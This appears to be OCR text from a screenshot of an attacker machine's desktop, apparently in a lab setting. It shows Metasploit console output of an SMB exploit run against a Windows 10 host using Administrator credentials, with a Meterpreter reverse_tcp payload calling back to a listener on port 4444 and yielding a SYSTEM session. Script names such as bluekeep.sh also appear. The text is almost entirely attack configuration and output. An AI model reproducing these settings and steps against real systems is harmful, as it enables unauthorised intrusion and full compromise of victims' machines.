 Connected (encrypted) to: ATTACKER-1
Mount ISO
Applications Places Terminal
Feb 13 06:17
smbattackSc-
ript.txt
#!
bluekeep.sh
#!
smbf.sh
Terminal
Metasploit tip: Tired of setting RHOSTS for modules? Try
globally setting it with setg RHOSTS x.x.x.x
Metasploit Documentation: https://docs.metasploit.com/
[*] No payload configured, defaulting to windows/meterpreter/reverse_tcp
payload => windows/x64/meterpreter/reverse_tcp
rhost => 172.31.101.127
lhost => 172.31.103.150
SMBuser => Administrator
SMBUser => Administrator
AutoRunScript => multi_console_command -r /root/shell.rc
[*] Started reverse TCP handler on 172.31.103.150:4444
[*] 172.31.101.127:445 - Authenticating to 172.31.101.127 as user 'Administrator
'...
[*] 172.31.101.127:445 - Target OS: Windows 10 Pro 10240
[*] 172.31.101.127:445 - Built a write-what-where primitive...
[+] 172.31.101.127:445 - Overwrite complete... SYSTEM session obtained!
[*] 172.31.101.127:445 - Selecting PowerShell target
[*] 172.31.101.127:445 - Executing the payload...
[+] 172.31.101.127:445 - Service start timed out, OK if running a command or non
-service executable...
[*] Sending stage (200774 bytes) to 172.31.101.127
[*] Session ID 1 (172.31.103.150:4444 -> 172.31.101.127:3982) processing AutoRun
Script 'multi_console_command -r /root/shell.rc'